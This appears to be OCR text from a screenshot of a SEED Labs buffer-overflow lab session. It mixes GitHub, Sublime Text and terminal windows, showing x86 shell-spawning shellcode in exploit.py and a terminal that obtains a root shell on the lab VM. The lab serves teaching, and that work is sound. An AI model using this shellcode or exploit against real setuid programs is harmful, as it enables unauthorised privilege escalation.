 Terminal
En
1:24 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/revised_shellcod
Buffer-Overflow Vulnerab
Buffer_Overflow.pdf
https://github.com/ufidon/its450/blob/master/lectures/module1/code,
Search
Most Visited SEED Labs Sites for Labs
Code Issues Pull requests Actions Projects Security Insights
~/Documents/its450/lab07/exploit.py - Sublime Text (UNREGISTERED)
master
its450 / lec
Go to file
call_shellcode.c cshell.c dash_shell_test.c exploit.c exploit.py stack.c
16 "\x89\xe1" # movl %esp,%ecx
17 "\x99" # cdq
18 "\xb0\x0b" # movb $0x0b,%al
Terminal
-rw-rw-r-- 1 seed seed 978 Oct 21 18:33 stack.c
[10/28/20]seed@VM:~/.../lab07$ ./dash_shell_test2
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30
(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
[10/28/20]seed@VM:~/.../lab07$ ls
call_shellcode.c dash_shell_test2 exploit.py
cshell.c dash_shell_test.c peda-session-stack_dbg.txt
dash_shell_test1 exploit.c stack.c
[10/28/20]seed@VM:~/.../lab07$ python3 exploit.py
[10/28/20]seed@VM:~/.../lab07$ ls
badfile dash_shell_test1 exploit.c stack.c
call_shellcode.c dash_shell_test2 exploit.py
cshell.c dash_shell_test.c peda-session-stack_dbg.txt
[10/28/20]seed@VM:~/.../lab07$ bless
18 lines (18 sloc)
1 shellcode= (
2 "\x31\xc0"
3 "\x31\xdb"
4 "\xb0\xd5"
5 "\xcd\x80"
6 #---- The co
7 "\x31\xc0"
8 "\x50"
9 "\x68""//sh"
10 "\x68""/bin"
11 "\x89\xe3"
12 "\x50"
13 "\x53"
14 "\x89\xe1"
15 "\x99"
16 "\xb0\x0b"
17 "\xcd\x80"
Line 32, Column 17
Spaces: 3
Python